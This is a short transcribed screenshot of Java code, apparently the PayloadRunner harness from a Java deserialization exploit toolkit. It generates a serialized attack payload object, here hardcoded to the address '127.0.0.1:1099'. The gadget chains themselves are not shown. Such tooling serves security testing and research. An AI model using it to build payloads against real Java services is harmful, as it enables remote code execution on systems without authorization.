 17 public class PayloadRunner {
18
19 public static void run(final Class<? extends ObjectPayload<?>> clazz, final String[] args) throws Exception {
20 // ensure payload generation doesn't throw an exception
21 byte[] serialized = new ExecCheckingSecurityManager().callWrapped(new Callable<byte[]>(){
22 public byte[] call() throws Exception {
23 final String command = args.length > 0 && args[0] != null ? args[0] : getDefaultTestCmd();
24
25 System.out.println("generating payload object(s) for command: '" + command + "'");
26
27 ObjectPayload<?> payload = clazz.newInstance();
// final Object objBefore = payload.getObject(command);
29 final Object objBefore = payload.getObject( command: "127.0.0.1:1099");
30
31 System.out.println("serializing payload");
32 byte[] ser = Serializer.serialize(objBefore);
33 Utils.releasePayload(payload, objBefore);
34 return ser;
35 }});
36